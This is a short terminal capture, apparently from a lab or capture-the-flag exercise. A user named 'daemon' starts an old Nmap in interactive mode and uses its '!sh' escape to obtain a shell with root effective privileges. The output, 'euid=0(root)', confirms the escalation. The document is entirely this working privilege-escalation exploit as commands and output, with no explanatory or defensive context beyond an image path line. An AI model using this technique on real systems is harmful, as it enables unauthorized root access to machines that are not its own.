 daemon@lame:/usr/bin$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
root
system() execution of command failed
nmap> !sh
sh-3.2# id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)